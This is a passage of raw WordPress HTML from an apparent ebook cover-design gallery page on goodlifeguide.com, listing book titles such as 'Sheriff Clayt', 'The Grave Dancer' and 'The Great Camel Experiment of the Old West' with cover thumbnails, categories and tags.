										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/sheriff-clayt-stories-by-james-f-schnabel/" rel="bookmark">Sheriff Clayt: Stories by James F Schnabel</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3686 -->
																												<article id="post-3684" class="twp-gallery-post twp-overlay-image-hover post-3684 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/heart-of-bold/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/heartofbold.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/heartofbold.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/heartofbold-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/heart-of-bold/" rel="bookmark">Heart of Bold</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3684 -->
																												<article id="post-3680" class="twp-gallery-post twp-overlay-image-hover post-3680 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/skase-spain-me/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/skasespainandme.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/skasespainandme.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/skasespainandme-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/skase-spain-me/" rel="bookmark">Skase, Spain &#038; Me</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3680 -->
																												<article id="post-3678" class="twp-gallery-post twp-overlay-image-hover post-3678 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-good-job-barrister-tales/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/goodjob.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/goodjob.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/goodjob-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-good-job-barrister-tales/" rel="bookmark">The Good Job, Barrister Tales</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3678 -->
																												<article id="post-3676" class="twp-gallery-post twp-overlay-image-hover post-3676 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/jayla-matthews-hector-ventez-and-jesus-jones-in-the-long-island-mystery/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/jaylamathews.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/jaylamathews.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/jaylamathews-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/jayla-matthews-hector-ventez-and-jesus-jones-in-the-long-island-mystery/" rel="bookmark">Jayla Matthews, Hector Ventez, And Jesus Jones In The Long Island Mystery</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3676 -->
																												<article id="post-3674" class="twp-gallery-post twp-overlay-image-hover post-3674 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/why-cheaters-cheat/">
										<img loading="lazy" width="640" height="960" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover-1-768x1152.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover-1-768x1152.jpg 768w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover-1-200x300.jpg 200w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover-1-600x900.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover-1-1024x1536.jpg 1024w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover-1-1365x2048.jpg 1365w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/cover-1.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/why-cheaters-cheat/" rel="bookmark">Why Cheaters Cheat</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3674 -->
																												<article id="post-3672" class="twp-gallery-post twp-overlay-image-hover post-3672 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/5-minute-meals/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/5-minutemeals.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/5-minutemeals.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/5-minutemeals-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/5-minute-meals/" rel="bookmark">5-Minute Meals</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3672 -->
																												<article id="post-3670" class="twp-gallery-post twp-overlay-image-hover post-3670 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/miss-mosers-student/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/missmosersstudent.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/missmosersstudent.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/missmosersstudent-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/miss-mosers-student/" rel="bookmark">Miss Moser&#8217;s Student</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3670 -->
																												<article id="post-3668" class="twp-gallery-post twp-overlay-image-hover post-3668 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-box-set/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/toki_omni.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/toki_omni.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/toki_omni-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-box-set/" rel="bookmark">The Toki-Girl and the Sparrow-Boy, Box Set</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3668 -->
																												<article id="post-3666" class="twp-gallery-post twp-overlay-image-hover post-3666 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-3-together/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/tokigirlbook3.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/tokigirlbook3.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/tokigirlbook3-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-3-together/" rel="bookmark">The Toki-Girl and the Sparrow-boy, Book 3, Together</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3666 -->
																												<article id="post-3664" class="twp-gallery-post twp-overlay-image-hover post-3664 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/dance-of-the-springs/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/danceofthesprings.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/danceofthesprings.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/danceofthesprings-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/dance-of-the-springs/" rel="bookmark">Dance of the Springs</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3664 -->
																												<article id="post-3662" class="twp-gallery-post twp-overlay-image-hover post-3662 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-grave-dancer/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/gravedancer.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/gravedancer.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/gravedancer-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-grave-dancer/" rel="bookmark">The Grave Dancer</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3662 -->
																												<article id="post-3619" class="twp-gallery-post twp-overlay-image-hover post-3619 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/joan/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/joan.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/joan.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/joan-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/joan/" rel="bookmark">Joan</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3619 -->
																												<article id="post-3660" class="twp-gallery-post twp-overlay-image-hover post-3660 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/treat-your-body-like-a-temple/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/treatyourbodylikeatemple.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/treatyourbodylikeatemple.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/treatyourbodylikeatemple-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/treat-your-body-like-a-temple/" rel="bookmark">Treat Your Body Like a Temple</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3660 -->
																												<article id="post-3658" class="twp-gallery-post twp-overlay-image-hover post-3658 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-e-ticket/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/eticket.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/eticket.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/eticket-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-e-ticket/" rel="bookmark">The E-Ticket</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3658 -->
																												<article id="post-3655" class="twp-gallery-post twp-overlay-image-hover post-3655 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-highlander-howls-the-beginning/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/highlanderhowlsbeginning.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/highlanderhowlsbeginning.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/highlanderhowlsbeginning-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-highlander-howls-the-beginning/" rel="bookmark">The Highlander Howls, The Beginning</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3655 -->
																												<article id="post-3653" class="twp-gallery-post twp-overlay-image-hover post-3653 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-8th-octave/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/8thoctave.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/8thoctave.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/8thoctave-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-8th-octave/" rel="bookmark">The 8th Octave</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3653 -->
																												<article id="post-3649" class="twp-gallery-post twp-overlay-image-hover post-3649 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/scars-from-the-forgotten-korean-war/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/scars.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/scars.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/scars-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/scars-from-the-forgotten-korean-war/" rel="bookmark">Scars from the Forgotten Korean War</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3649 -->
																												<article id="post-3647" class="twp-gallery-post twp-overlay-image-hover post-3647 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-highlander-howls-the-vanishing/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/highlanderhowls.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/highlanderhowls.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/highlanderhowls-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-highlander-howls-the-vanishing/" rel="bookmark">The Highlander Howls, The Vanishing</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3647 -->
																												<article id="post-3645" class="twp-gallery-post twp-overlay-image-hover post-3645 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-great-camel-experiment-of-the-old-west/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/greatcamelexperiment.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/greatcamelexperiment.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/greatcamelexperiment-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-great-camel-experiment-of-the-old-west/" rel="bookmark">The Great Camel Experiment of the Old West</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3645 -->
																												<article id="post-3643" class="twp-gallery-post twp-overlay-image-hover post-3643 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/eternity-and-the-ant/">
